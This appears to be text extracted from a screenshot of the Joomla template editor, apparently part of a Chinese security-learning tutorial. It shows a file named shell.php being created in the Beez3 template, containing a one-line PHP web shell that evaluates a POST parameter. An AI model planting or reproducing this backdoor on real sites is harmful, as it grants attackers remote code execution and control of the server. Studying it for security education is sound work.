 Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST['pass']);?>
网络安全学习